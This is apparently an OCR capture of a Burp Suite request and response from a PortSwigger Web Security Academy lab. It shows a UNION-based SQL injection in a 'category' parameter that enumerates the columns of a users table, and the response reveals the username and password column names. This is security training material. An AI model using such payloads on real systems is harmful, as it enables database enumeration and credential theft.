 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+COLUMN_NAME,+'2'+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_N
AME='users_hoemum'+--+ HTTP/2
2 Host: 0a97002803d7c26c807eb72800c80095.web-security-academy.net
3 Cookie: session=tSzlHXoRu3NFKqTJl0Mt4s0SUUD4TRWU
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://0a97002803d7c26c807eb72800c80095.web-security-academy.net/
.5 Accept-Encoding: gzip, deflate, br
.6 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render
databases
Back to lab home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT COLUMN_NA
INFORMATION_SCHEMA.
WHERE TABLE_NAME='users
Refine your search:
All Corporate gifts Gifts Pets Tech gifts
username_abmtcp
2
password_fvineu
2